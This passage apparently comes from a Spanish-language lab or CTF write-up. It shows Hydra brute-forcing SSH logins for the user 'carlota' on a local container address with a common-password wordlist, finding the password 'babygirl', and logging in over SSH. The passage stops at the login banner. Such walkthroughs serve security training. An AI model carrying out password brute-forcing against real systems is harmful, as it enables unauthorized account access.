 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "password" - 4 of 14344399
[child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "iloveyou" - 5 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "princess" - 6 of 14344399
[child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "1234567" - 7 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "rockyou" - 8 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "12345678" - 9 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "abc123" - 10 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "nicole" - 11 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "daniel" - 12 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "babygirl" - 13 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "monkey" - 14 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "lovely" - 15 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "jessica" - 16 of 14344399
[child 3] (0/0)
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 15:50:30
Acertamos, carlota tenia una contraseña débil, así que nos conectamos por ssh y guardamos las
credenciales en content.
❯ ssh carlota@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:JcHOk/pc2uhMVqRRfurQicP/JMoOAOHmPYJ2pPxOqx0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
carlota@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.9.7-amd64 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are